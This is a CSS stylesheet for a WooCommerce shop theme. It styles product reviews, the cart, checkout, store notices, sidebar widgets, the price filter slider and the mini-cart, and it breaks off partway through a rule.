div.product #comments .commentlist p.meta{
    margin-bottom: auto;
}
div.product .comment-form-rating .stars:before,
div.product .comment-form-rating .stars .stars-active{
    font-size: 20px;
}
div.product .comment-form-rating .stars{
    line-height: 32px;
    height: 32px;
}
div.product #commentform .comment-form-rating{
    margin-bottom: auto;
}
div.product #commentform label{
    display: block;
    font-weight: 700;
    padding-bottom: 6px;    
}
div.product #reviews > * + *{
    margin-top: 20px;
}
div.product #reviews #review_form #commentform .comment-form-author,
div.product #reviews #review_form #commentform .comment-form-email
{
    float: left;
    width: 50%;
    box-sizing: border-box;
}
div.product #reviews #review_form #commentform .comment-form-author + .comment-form-email{
    padding-left: 10px;
}
div.product #reviews #review_form #commentform p.comment-form-comment{
    margin-bottom: 0px;
}

div.product #reviews #review_form #commentform .form-submit .submit{
    font-size: 30px;
    font-weight: 700;
    padding: 0 20px 2px;
    line-height: 40px;
    transition: all .2s ease;
    background-color: transparent;
    border-width: 4px 0;
    text-transform: uppercase;
}

div.product #reviews #review_form #commentform .comment-form-author input::-webkit-input-placeholder,
div.product #reviews #review_form #commentform .comment-form-email input::-webkit-input-placeholder,
div.product #reviews #review_form #commentform .comment-form-comment textarea::-webkit-input-placeholder
{font-style: italic;}
div.product #reviews #review_form #commentform .comment-form-author input::-moz-placeholder,
div.product #reviews #review_form #commentform .comment-form-email input::-moz-placeholder,
div.product #reviews #review_form #commentform .comment-form-comment textarea::-moz-placeholder
{font-style: italic;}
div.product #reviews #review_form #commentform .comment-form-author input:-moz-placeholder,
div.product #reviews #review_form #commentform .comment-form-email input:-moz-placeholder,
div.product #reviews #review_form #commentform .comment-form-comment textarea:-moz-placeholder
{font-style: italic;}
div.product #reviews #review_form #commentform .comment-form-author input:-ms-input-placeholder,
div.product #reviews #review_form #commentform .comment-form-email input:-ms-input-placeholder,
div.product #reviews #review_form #commentform .comment-form-comment textarea:-ms-input-placeholder
{font-style: italic;}

div.product #reviews #review_form #commentform p.comment-form-rating span{
    cursor: pointer;
}

div.product #comments .comment-text .meta{
    color: #333e4f;
}
div.product .price{
    text-indent: 0;
    line-height: 1;
    font-weight: 500;
}
div.product .price > del,
div.product .price > ins{
    display: inline-block;
}
.woocommerce-message + .product{
    margin-top: 20px;
}

table.variations th,
table.variations td{
    border-style: none;
}
table.variations .select2-container{
    width: auto;
    /* min-width: 300px; */
}
table.variations label{
    text-transform: capitalize;
    color: #555555;
}
table.variations .select2-container .select2-results li{
    white-space: nowrap;
}
.reset_variations{
    margin-left: 15px;
}

.woocommerce-variation .woocommerce-variation-price{
    margin-bottom: 10px;
}
/**/
/* \SINGLE */
/**/
/**/
/* WOOCOMMERCE MESSAGE */
/**/
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.myaccount_user,
.woocommerce-thankyou-order-received,
.woocommerce-thankyou-order-failed{
    padding: 15px 20px;
    background-image: url('../../img/patterns/green-dust-and-scratches.png');
    position: relative;
    min-height: 55px;
    line-height: 1.2em;
    font-size: 18px;
    margin-bottom: 20px;
    font-weight: 300;
    color: #fff;
}
.woocommerce-info,
.woocommerce-error,
.myaccount_user,
.woocommerce-thankyou-order-received,
.woocommerce-thankyou-order-failed{
    min-height: auto;
}
.woocommerce-thankyou-order-received{
    background-color: #458362;
}
.woocommerce-error,
.woocommerce-thankyou-order-failed{
    background-color: #E53E26;
}
.myaccount_user,
.woocommerce-message,
.woocommerce-info{
    background-color: #5884B2;
}

.woocommerce-message .button{
    color: #fff;
    border-color: #fff;
}

.woocommerce-message{
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse;
    align-items: center;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.myaccount_user a,
/*.woocommerce-thankyou-order-received,*/
.woocommerce-thankyou-order-failed{
    /* color: #fff; */
}

.woocommerce-thankyou-order-failed:after,
.woocommerce-error:after{
    color: #f27c66;
}
.woocommerce-message li:before,
.woocommerce-info li:before,
.woocommerce-error li:before{
    content: none;
    color: #fff;
    font-size: 1.333em;
}

/**/
/* \WOOCOMMERCE MESSAGE */
/**/
/**/
/* CART */
/**/
.shop_table.cart{
    width: 100%;
    text-align: left;
}

table.shop_table.cart .cart_item .product-name a,
table.shop_table.cart .cart_item .product-thumbnail a{
    vertical-align: middle;
    display: inline-block;
    font-size: 1.4em;
    line-height: 2em;
}

table.shop_table .variation .variation-atribute>*{
    display: inline-block;
    text-transform: capitalize;
    color: #b2b2b2;
}

table.shop_table.cart>tbody td,
table.shop_table.woocommerce-checkout-review-order-table>thead th,
table.shop_table.woocommerce-checkout-review-order-table>tbody td,
table.shop_table.woocommerce-checkout-review-order-table>tfoot td,
table.shop_table.woocommerce-checkout-review-order-table>tfoot th
{
    text-align: left;
}
table.shop_table.woocommerce-checkout-review-order-table{
    border-collapse: collapse;
    border-spacing: 0;
}
table.shop_table.woocommerce-checkout-review-order-table th{
    font-size: 18px;
    font-weight:400;
    text-transform: capitalize;
}


table.shop_table.cart>thead,
table.shop_table.woocommerce-checkout-review-order-table>thead
{
    color: inherit;
    font-weight: bold;
    text-transform: uppercase;
}

table.shop_table.woocommerce-checkout-review-order-table>thead
{
    background-color: transparent;
}
table.shop_table.woocommerce-checkout-review-order-table>tfoot{
    border-top-width:1px;
    border-top-style: solid;
}


table.shop_table.woocommerce-checkout-review-order-table>tfoot th,
table.shop_table.woocommerce-checkout-review-order-table>tfoot td{
    font-weight: bold;
}

table.shop_table.cart td,
table.shop_table.cart th{
    border-width: 0px;
    text-align: left;

}
table.shop_table.cart{
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #BBB5AD;
}
table.shop_table.cart tr{
    border-top: 1px solid #BBB5AD;
}
table tbody{
    background-image: url('../../img/patterns/triangles.png');
}
table.shop_table.cart thead th{
    text-transform: capitalize;
    font-weight: 400;
    color: #fff;
}
table.shop_table.cart thead th.product-remove{
    text-align: center;
}

table.shop_table.cart td.product-thumbnail img{
    display: block;
    width: 100px;
    height: 100px;
    float: left;
    margin-right: 10px;
}

.shop_table.cart th,
.shop_table.cart td{
    padding: 20px;
    vertical-align: middle;   
}
.shop_table.cart .product-remove a{
    display: block;
    width: 50px;
    height: 50px;
    font-size: 0;
    text-decoration: none;
    margin-left: auto;
    margin-right: auto;
    position: relative;

}
.shop_table.cart .product-remove a:before{
    content: "\f00d";
    font: 900 20px/1 'Font Awesome 5 Free';
    color: #f2732f;
    font-size: 20px;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%,-50%);
    -webkit-transition: all .3s ease 0s;
            transition: all .3s ease 0s;
}
.shop_table.cart .product-remove a:hover:before{
    transform: translate(-50%, -50%) rotate(90deg);
}
.shop_table.cart .product-quantity,
.shop_table.cart .product-subtotal,
.shop_table.cart .product-price{
    text-align: center;
}
.shop_table.cart .actions .coupon{
    float: left;
    position: relative;
}
.shop_table.cart .actions .coupon [name='apply_coupon']{
    margin-top:0;
    height: 100%;
}

.shop_table.cart [name="update_cart"]{
    float: right;
}
.shop_table.cart .coupon label{
    display: none;
}
.shop_table.cart .coupon > *{
    display: block;
    float: left;
}
.shop_table.cart .coupon #coupon_code{
    /*line-height: 1.142858em;
    height: 1.142858em;*/     /* ios safari */
/*    padding-top: 11px;
    padding-bottom: 11px;*/
    /*border-radius: 10px 0 0 0;*/
    -webkit-box-sizing: content-box;    /* ios safari */
    -ms-box-sizing: content-box;    /* ios safari */
    box-sizing: content-box;    /* ios safari */    
}

.shop_table.cart .coupon input#coupon_code{
    padding: 3px 10px;   
    width: auto;
    text-transform: uppercase;
    line-height: 36px;
    text-transform: capitalize;
}

.shop_table.cart .coupon .button:hover{
    background-color: transparent;
}
.shop_table.cart .coupon #coupon_code + .button{
    margin-left: 20px;
}
.shop_table.cart input[name="update_cart"]{
    color: #fff;
    padding: 0 48px;
}
.shop_table.cart input[name="update_cart"]:hover{
    background-color: transparent;   
}
.cart_totals .shop_table th:not(:first-child),
.cart_totals .shop_table td:not(:first-child){
    text-align: right;
}
.checkout-button{
    display: inline-block;
    padding: 10px 20px;
    min-width: 144px;
    border-style: solid;
    border-width: 2px;
    border-color: #f27c66;
    line-height: 1.066667em;
    color: inherit;
    font-weight: 500;
    text-align: center;
    white-space: nowrap;
    text-decoration: none;
}

.shipping-calculator-button{
    padding: 0px;
}
.shipping-calculator-button:hover{
    background-color: transparent;
    color: #595959;
}
.checkout-button:hover{
    border-color: #18bb7c !important;
    color: #18bb7c !important;
}
.checkout-button:hover{
    background-color: transparent;
    color: #18bb7c !important;
    border-color: #18bb7c !important;
}

.woocommerce-page .checkout-button.button:hover{
    color: white;
}
.woocommerce-additional-fields__field-wrapper{
    margin-top: 30px;
}
.shop_table.cart .blockOverlay{
    background-color: #fff !important;
}
.shop_table.cart .actions > *{
    margin: 0;
}

.woocommerce .cart_totals h2{
    font-weight: bold;
    text-transform: uppercase;
    padding: 20px 40px;
}

.cart_totals table.shop_table>tbody>tr {
    background-color: transparent;
    color: inherit;
}

.cart_totals table.shop_table>tbody th,
.cart_totals table.shop_table>tbody td{
    text-align: left;
    padding: 20px 40px;
}

.cart_totals table.shop_table .shipping-calculator-form{
    background-color: #fafafa;
    padding: 40px 40px;
    margin-right: -40px;
    border-top: 1px solid #d1d1d1;
    border-left: 1px solid #d1d1d1;
}

.cart_totals table.shop_table .shipping-calculator-form .button{
    display: block;
    width: 100%;
    cursor: pointer;
}

.cart_totals table.shop_table .shipping td{
    padding: 0px;
    padding-right: 40px;
}

.cart_totals table.shop_table .shipping td .shipping-calculator-form p:last-of-type{
    margin: 0;
}

.woocommerce .cart-collaterals{
    margin-top: 69px;
}
.woocommerce .cart-collaterals .cart_totals h2{
    padding: 0 0 15px 0;
    border-bottom-width: 0px;
    border-bottom-style: solid;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table>tbody th, .woocommerce .cart-collaterals .cart_totals table.shop_table>tbody td{
    padding: 20px 0;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tr th,
.woocommerce .cart-collaterals .cart_totals table.shop_table tr td{
    border-bottom-width: 0px;
    border-bottom-style: solid;
    padding: 20px;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table{
    border-collapse: collapse;
    border-spacing: 0;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table{
    min-width: 370px;
    border: 1px solid #e0e0e0;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table .order-total{
    border-top: 1px solid #e0e0e0;
}

.woocommerce .cart-collaterals .wc-proceed-to-checkout{
    text-align: right;
}

.woocommerce .cart-collaterals > hr{
    display: none;
}

.woocommerce .cart-collaterals .cart_totals {
    float:right;
}
/**/
/* \CART */
/**/
.grid_row > .woocommerce:after{
    display: block;
    content: "";
    height: 0;
    clear: both;
}
.addresses{
    margin-left: 0;
    margin-right: 0;
}
.addresses h3{
    font-size: 1.7em;
}
/**/
/* CHECKOUT */
/**/
#customer_details p,
.login p{
    text-indent: 0;
}
.login label{
    display: inline-block;
    padding-left: 10px;
    vertical-align: middle;
}
.login input[type='submit']{
    line-height: 37px;
    margin-top:0;
}
.login .form-row.form-row-first{
    width: 370px;
    float:left;
    margin-right: 10px;
}
.login .form-row.form-row-last{
    width: 370px;
    display: inline-block;
}

#customer_details label{
    display: block;
    margin-bottom: 10px;
    padding-left: 10px;
}
#customer_details .input-text,
#customer_details .select2-container,
.login .input-text,
.login .select2-container{
    display: block;
    width: 100%;
}
#customer_details .input-text{
    padding-left: 20px;
    line-height: 28px;
    color: inherit;
}
#customer_details textarea{
    min-height: 98px;
}

#customer_details .input-checkbox,
#customer_details label.checkbox{
    display: inline-block;
    vertical-align: middle;
}
#payment ul li{
    /*padding-left: 0;*/
}
#payment ul li:before{
    display: none;
}
.checkout_coupon p{
    text-indent: 0;
    margin-bottom: 0;
}
.checkout_coupon{
    display: table;
    margin-top: 20px;
}

.checkout_coupon{
    position: relative;
}

.checkout_coupon input[name="coupon_code"]{
    padding: 3px 10px;
    width: auto;
    min-width: 320px;
    line-height: 38px;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 18px;
}
.checkout_coupon input[name="apply_coupon"]{
    /*border-radius: 0 0 10px 0;*/
    margin-left: -1px;
    color: #fff;
    margin-top: 0;
    line-height: 32px;
    padding: 0;
    min-width: 98px;
    font-weight: bold;
    font-size: 18px;
    padding: 0 25px;
}
.checkout_coupon input[name="apply_coupon"]:hover{
    background-color: transparent;
}
#ship-to-different-address > *{
    display: inline-block;
}
#ship-to-different-address label{
    display: inline-block;
}

.woocommerce-checkout-payment input[name="woocommerce_checkout_place_order"].button{
    color:#fff;
    padding: 0 48px;
}
.woocommerce-checkout-payment input[name="woocommerce_checkout_place_order"].button:hover{
    color: #fff !important;
}

.woocommerce-checkout h3{
    margin-top: 30px;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize;
}

.woocommerce-checkout h3#order_review_heading{
    margin-top: 20px;
    margin-bottom: 30px;
}
.woocommerce-checkout-review-order table{
    width: 100%;
}

.woocommerce-checkout .woocommerce-shipping-fields p:first-of-type,
.woocommerce-checkout .woocommerce-billing-fields p:first-of-type{
    margin-top: 30px;
}

.woocommerce-checkout .woocommerce-shipping-fields p:last-of-type,
.woocommerce-checkout .woocommerce-billing-fields p:last-of-type{
    padding-bottom: 30px;
}

.woocommerce-checkout ul.wc_payment_methods{
    margin: 0px;
}

.woocommerce-checkout .payment_methods_wrapper h3{
    margin-top: 20px;
    margin-bottom: 20px;
}

.woocommerce-checkout .payment_methods_wrapper .woocommerce-checkout-payment ul.no_available_payment_methods
{
    position: relative;
}

.woocommerce-checkout .payment_methods_wrapper .woocommerce-checkout-payment ul li{
    text-transform: capitalize;
    margin-bottom: 10px;
    line-height: initial;
}

.woocommerce-checkout .payment_methods_wrapper .woocommerce-checkout-payment ul li .payment_method_header_wrapper{
    padding: 10px;
    background-color: #fafafa;
}

.woocommerce-checkout .payment_methods_wrapper .woocommerce-checkout-payment ul li .payment_box{
    padding: 20px 40px;
    border-top: 1px solid #d1d1d1;
}

.woocommerce-checkout .payment_methods_wrapper .woocommerce-checkout-payment ul li .payment_box.payment_method_paypal a{
    display: block;
}

.woocommerce-checkout .payment_methods_wrapper .woocommerce-checkout-payment ul li input[type="radio"]{
    border-radius: 50%;
}

/**/
/* \CHECKOUT */
/**/
/**/
/* SHORTCODES USED BY */
/**/
form.track_order p,
.myaccount_user{
    text-indent: 0;
}
form.track_order label{
    display: block;
}
.woocommerce.add_to_cart_inline{
    border-radius: 10px 0;
    text-indent: 0;
}
.woocommerce.add_to_cart_inline{
    display: block;
    font-size: 25px;
    line-height: 1; 
    font-weight: 500;
}
.woocommerce.add_to_cart_inline > del,
.woocommerce.add_to_cart_inline > ins{
    vertical-align: middle;  
}
.woocommerce.add_to_cart_inline del{
    color: #8f96a2;
    font-size: 0.56em;
}
.woocommerce.add_to_cart_inline .amount{
    display: inline-block;
}
.woocommerce.add_to_cart_inline .amount:first-letter{
    font-size: 0.6em;
    vertical-align: super;    
}
.woocommerce.add_to_cart_inline ins{
    background-color: transparent;
}
.woocommerce.add_to_cart_inline > del + ins{
    margin-left: 5px;
}
.woocommerce.add_to_cart_inline ins{
    background-color: transparent;  
}
.product-category h3{
    text-align: center;
}
.product-category a{
    text-decoration: none;
}
.vintclub_shop_loop_item_content_wrapper:hover .woo_products_media_side_links{
    opacity: 1;
    bottom: 20px;
}
.woo_products_media_side_links{
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    bottom: 0;
    z-index: 2;
    background-image: url('../../img/patterns/portfolio-pattern.png');
    border-radius: 4px;
    -webkit-box-shadow: 2px 0px 10px 2px rgba(0,0,0,.15);
            box-shadow: 2px 0px 10px 2px rgba(0,0,0,.15);
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    overflow: hidden;
}
.woo_products_media_side_links_list li{
    padding-left: 0;
}
.woo_products_media_side_links_list li:before{
    display: none;
}
/**/
/* SHORTCODES USED BY */
/**/
/**/
/* WIDGETS */
/**/
li.wc-layered-nav-term .count,
.product-categories .count{
    float: right;
}

li.wc-layered-nav-term span.color-box{
    position: absolute;
    left: 1px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    bottom: 50%;
    transform: translateY(50%);
    box-shadow: 0 0 1px rgba(173,173,173,0.5);
}

li.wc-layered-nav-term.color-filter{
    position: relative;
}

li.wc-layered-nav-term.color-filter a{
    margin-left: 20px;
}

.product_list_widget li{
    padding-left: 0;

}
.cws-widget .woo_mini_cart ul li,
.woo_mini_cart ul li{
    padding-right: 30px;
    background-image: -webkit-linear-gradient(left, #D5CDC1 33%, rgba(255,255,255,0) 0%);
    background-image: -o-linear-gradient(left, #D5CDC1 33%, rgba(255,255,255,0) 0%);
    background-image: linear-gradient(to right, #D5CDC1 33%, rgba(255,255,255,0) 0%);
    background-position: bottom;
    background-size: 8px 2px;
    background-repeat: repeat-x;
    padding: 15px;
}
.cws-widget .woo_mini_cart ul li:first-child{
    padding-top: 0;
}
.cws-widget .woo_mini_cart ul li:hover{
    background-color: transparent;
}

.cws-widget .product_list_widget>li .remove{
    color: transparent;
    margin: 0;
    padding: 0;
    display: block;
    margin: 0;
    margin-left: -25px;
    right: auto;
    left: 100%;
    width: 16px;
    height: 16px;
    top: 15px;
    line-height: 18px !important;
}
.cws-widget .product_list_widget>li:first-child .remove{
    top: 0;
}
.cws-widget .widget_shopping_cart_content .woo_mini_cart .woocommerce-mini-cart{
    margin-bottom: 12px;
}
.cws-widget .widget_shopping_cart_content .woo_mini_cart .total strong{
    font-size: 15px;
}

.cws-widget .product_list_widget li{
    padding: 10px 0;
    border-radius: 0;
    line-height: 30px;
}

.product_list_widget li > a{
    color: #f27c66;   
}
.product_list_widget li:before{
    display: none;
}
.product_list_widget li > *,
.product_list_widget li .amount,
.product_list_widget li del,
.product_list_widget li ins,
#top_panel .product_list_widget li > *{
    display: block;
}
.product_list_widget li .price .amount,
.product_list_widget li .quantity .amount{
    display: inline-block;
}

.cws-widget .product_list_widget del,
.cws-widget .product_list_widget ins,
.cws-widget .product_list_widget .amount{
    display: inline-block;
    margin: 0px;
    font-size: 18px;
    line-height: 1;
}

.cws-widget .product_list_widget del + ins{
    margin-left: 10px;
    color: inherit;
}

.product_list_widget li > *{
    /*margin-left: 83px;*/
}
.cws-widget .product_list_widget li > a,
.cws-widget .product_list_widget li > .wp-post-image,
.cws-widget .product_list_widget li > .star-rating{
    margin-left: auto;
}
.cws-widget .product_list_widget li a:before{
    display: none;
}
.cws-widget .product_list_widget li a{
    color: #000;
    font-weight: 400;
}
.cws-widget .product_list_widget li .product-title{
    display: inline-block;
    font-weight: 700;
    position: relative;
    top: -5px;
    max-width: 190px;
}
 
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a{
    font-size: 22px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.2;
    padding-right: 15px;
}
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a.remove + a:before{
    display: none;
}
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a.remove + a img{
    margin-top: 5px;
}
.woo_mini_cart .product_list_widget li .quantity{
    font-size: 18px;
    line-height: 24px;
    color: #747474;
    font-weight: 400;
    margin-top: 5px;
}

.cws-widget .product_list_widget li > .star-rating{
    margin-top: 0;
    margin-bottom: 0;
}

.cws-widget .product_list_widget .star-rating{
    display: block;
}
/*.product_list_widget li .amount:first-letter{
    font-size: 0.8em;
    vertical-align: super;
}*/
.cws-widget .product_list_widget li .wp-post-image,
.cws-widget .product_list_widget li .attachment-woocommerce_thumbnail{
    display: block;
    width: 58px;
    height: 58px;
    padding: 0;
    float: left;
    margin-right: 10px;
    overflow: hidden;
    border-width: 5px;
    border-style: solid;
    border-image: url('../../img/patterns/portfolio-pattern.png') 5 round;
    -webkit-box-shadow: 0 0 5px 1px rgba(0,0,0,.15);
    box-shadow: 0 0 5px 1px rgba(0,0,0,.15);
}
.cws-widget .product_list_widget li .wp-post-image:hover{
    /*opacity: 0.7;*/
}
.cws-widget .product_list_widget ins{
    background-color: transparent;
}
.mini_cart_item{
    position: relative;
}
.mini_cart_item .remove{
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 22px;
    height: 22px;
    font-size: 0;
    text-decoration: none;
    z-index: 1;
    top: 0;
    font-size: 30px !important;
}
.mini_cart_item:hover .remove{
    display: block;
}
.product_list_widget .mini_cart_item .remove{
    margin-top: 13px;
}
.widget_shopping_cart_content p,
#top_panel_woo_minicart p{
    text-indent: 0;
}
.widget_shopping_cart_content .total,
#top_panel_woo_minicart .total,
.widget_shopping_cart_content .buttons,
#top_panel_woo_minicart .buttons{
    text-align: center;
}
.woocommerce-mini-cart__empty-message{
    padding: 15px;
    line-height: 30px;
}


.widgettitle + .widget_shopping_cart_content{
    margin-top: -20px;
}
.widget_shopping_cart_content .buttons{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin-top: -10px;
    padding: 0 15px;
}
.widget_shopping_cart_content .buttons > a{
    margin-top: 10px;
}
.widget_shopping_cart_content .buttons .button{
    cursor: pointer;
    line-height: 30px;
    padding: 5px 0;
    width: calc(50% - 5px);
    letter-spacing: 1px;
    font-size: 25px;
    text-transform: uppercase;
    min-width: 70px;
    font-weight: 700;
    word-break: break-all;

}
.widget_shopping_cart_content .buttons .button:hover{
    background: transparent;
}

.widget_shopping_cart_content .buttons .button.checkout{
    margin-left: 10px;
}
/**/
/* widget filter-price */
/**/
.price_slider_wrapper{
    border-radius: 10px 0;
}
.widget-filter h4 {
    float: none;
}
.price_slider_wrapper .price_slider{
    height: 7px;
    position: relative;
    background-color: #ccc;
}
.price_slider .ui-slider-range{
    height: 7px;
    position: relative;
}
.price_slider .ui-slider-handle{
    width: 0px;
    height: 3px;
    position: absolute;
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -ms-transition: all 0s ease;
    transition: all 0s ease;
    top: 0;
}
.price_slider .ui-slider-handle:nth-of-type(2){
    margin-left: -7px;
}
.price_slider .ui-slider-handle:before{
    content: '';
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    margin-left: 0px;
    margin-top: -3px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.price_slider .ui-slider-handle .price_label {
    color: #333e4f;
    margin-top: 6px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
}
.price_slider .ui-slider-handle .price_label sup {
    font-size: 0.7em;
}
.price_slider_wrapper .price_slider_amount{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;

    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;

    -webkit-box-align: baseline;
    -moz-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
}
.price_slider_wrapper .price_slider_amount .button{
    -webkit-box-ordinal-group: 3;
    -moz-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    cursor: pointer;
    padding: 5px 0 7px;
    letter-spacing: 1px;
    border: 0;
    font-size: 22px;
    text-transform: uppercase;
    font-weight: 700;
    border-width: 4px 0;
    border-style: solid;    
}
.price_slider_wrapper .price_slider_amount .button:hover{
    background: transparent;
}
.price_slider_wrapper .price_slider_amount .price_label{
    display: inline-block;
    margin-top: 10px;
    font-size: 16px;
    font-weight: 400;
}

.price_slider_wrapper .price_slider_amount .price_label span {
    display: -ms-flexbox;
}
.price_slider_wrapper .price_slider_amount .clear{
    display: none;
}
.price_slider_wrapper .price_slider + .price_slider_amount{
    margin-top: 10px;
}

/**/
/* widget search */
/**/
.cws-widget .woocommerce-product-search{
    position: relative;
}
.cws-widget .woocommerce-product-search input{
    display: block;
    width: 100%;
    padding-right: 50px;
}

.cws-widget .woocommerce-product-search button[type="submit"],
.cws-widget .woocommerce-product-search .screen-reader-text{
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
}
.cws-widget .woocommerce-product-search button[type="submit"]{
    padding: 0 10px;
    margin: 0;
    display: block;
    min-width: 50px;
    border-radius: 0;
    z-index: 2;
    margin:0;
    border: 0;
    cursor: pointer;
    font-size: 0px;
    background-color: transparent;
}
.cws-widget .woocommerce-product-search button[type="submit"]:before{
    content: '\f178';
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-family: 'cwsicon';
    font-size: 21px;
}
.cws-widget .woocommerce-product-search .screen-reader-text{
    font-size: 0;
    text-align: center;
    color: #fff;
    z-index: 1;
}

.cws-widget .woocommerce-product-search .screen-reader-text.hover{
    background-color: transparent;
    color: #18bb7c;
}
.cws-widget .woocommerce-product-search .screen-reader-text:before{
    display: block;
    font-family: cwsicon;
    font-size: 18px;
    font-style: normal;
    content: "\f122";
    margin-right: 2px;
    display: block;
    position: absolute;
    width: 50px;
    top: 0;
    bottom: 0;
    right: 0;
    text-align: center;
    line-height: 40px;
}
/* fix for cart widget totals */
/**/
/* \WIDGETS */
/**/
/* TOP PANEL MINICART
/**/
#top_panel_bar #top_panel_woo_minicart{
    top: 100%;
    margin-right: auto;
    box-shadow: 0 0 5px #e1e1e1;
}
#top_panel_woo_minicart{
    background-color: #fff;
    width: 270px;
    padding: 0 13px 13px 13px;
    border-radius: 10px 0;
    margin-top: 10px;
    -webkit-transform: translate3d(0,10px,0);
    -moz-transform: translate3d(0,10px,0);
    -ms-transform: translate3d(0,10px,0);
    transform: translate3d(0,10px,0);
    -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, visibility 0.3s step-end;
    transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, transform 0.3s ease-in-out, visibility 0.3s step-end;
    visibility: hidden;
    opacity: 0;
}
#woo_minicart_bar_item:hover #top_panel_woo_minicart{
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, visibility 0.3s step-start;
    transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, transform 0.3s ease-in-out, visibility 0.3s step-start;
    visibility: visible;
    opacity: 1;
}
#top_panel_woo_minicart:before{
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 10px;
    margin-top: -10px;
}
.woo_mini_count{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    line-height: 16px;
    width: 16px;
    margin-top: 2px;
    margin-right: 2px;
    border-radius: 100%;
    background-color: #fff;
    font-family: Arial;
    border: 1px solid #18bb7c;
    color: #18bb7c;
    text-align: center;
}
.cws_woo_minicart_wrapper .product_list_widget .empty{
    padding-bottom: 0;
    border-bottom-style: none;
} 

.mini-cart:not(:last-child){
    padding-right: 15px;
}

.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a + a{
    margin-left: 10px;
}
.woocommerce-mini-cart__buttons.buttons a{
    line-height: 25px;
    font-size: 22px;
    text-transform: uppercase;
    min-width: 120px;
    margin-top: 10px;
}
#site_top_panel .woocommerce-mini-cart__buttons.buttons a{
    line-height: 25px;
}
.sticky_header .woocommerce-mini-cart__buttons.buttons a + a:hover{
    background: transparent;
}

.woocommerce-mini-cart__buttons.buttons a:hover{
    background: transparent;
}

.mini-cart i:before{
    font-size: 16px;
    line-height: 20px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mini-cart:hover i:before{
    opacity: 1;
}
.mini-cart .woo_icon{
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
    color: #FFFFFF;
}

.mini-cart .woo_icon:before {
    font-size: 27px;
    opacity: 1;
    font-family: flaticon;
    font-style: normal;
    content: "\f11a";
    display: inline-block;
    position: relative;
}

.mini-cart .woo_icon i{
    line-height: 0;
    display: inline-block;
}
.mini-cart{
    display: inline-block;
    z-index: 1;  
}
.woo_mini-count span{
    z-index: 1;
    text-align: center;
    display: inline-block;
    height: 16px;
    width: 16px;
    font-weight: 400;
    line-height: 16px;
    padding: 0;
    color: #ffffff;
    position: absolute;
    right: -10px;
    font-size: 12px;
    line-height: 16px;
    margin-top: 2px;
    margin-right: 2px;
    border-radius: 100%;
    text-align: center;
    font-style: normal;
    top: 0px;  
}
.mini-cart .cart_list{
    margin-bottom: 15px;
    margin-left: 0px;
}
.mini-cart .woo_mini_cart>*:last-child{
    margin-bottom: 0;
    clear: both;
}
.mini-cart .woo_mini_cart .woocommerce-mini-cart__buttons{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin-top: -10px;
}
.mini-cart .cart_list li:before{
    display: none;
}
.mini-cart .cart_list li{
    padding: 10px 0;
}
.mini-cart .cart_list li{
    text-align: start;
    overflow: hidden;
}
.mini-cart .cart_list li:first-child{
    padding-top: 0;
}
.mini-cart .cart_list li.empty{
    padding-bottom: 0;
    line-height: 1;
}
.mini-cart .cart_list li a img {
    max-width: 65px;
    margin-right: 10px;
    float: left;
    position: relative;
    border: 5px solid;
    border-image: url('../../img/patterns/portfolio-pattern.png') 5 round;
    -webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,.15);
    box-shadow: 0px 0px 5px 1px rgba(0,0,0,.15);
}
.mini-cart .cart_list li>* {
    margin-top: 10px;
    margin-right: 20px;
    display: block;
    line-height: 1;
    color: #000;
    font-weight: 600;
    white-space: normal;
    word-break: normal;
}
.mini-cart .cart_list li > a{
    font-size: 22px;
    text-transform: uppercase;
